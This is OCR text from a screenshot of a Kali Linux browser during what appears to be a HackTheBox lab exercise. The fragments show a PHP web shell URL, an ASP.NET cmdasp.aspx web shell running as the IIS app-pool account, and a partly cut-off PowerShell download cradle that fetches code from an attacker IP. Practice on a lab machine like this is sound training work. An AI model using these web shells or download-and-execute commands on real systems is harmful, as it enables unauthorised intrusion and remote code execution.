 1 2 3 4 2 10.10.14.119 21:00
File Edit View History Bookmarks Tools Help
flight.htb/hell.php?cmd= awen asp.net webshell Online - Reverse Shell Ge
127.0.0.1:8000/cmdasp.aspx 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
iis apppool\defaultapppool
Command: t net.webclient).downloadstring('http://10 excute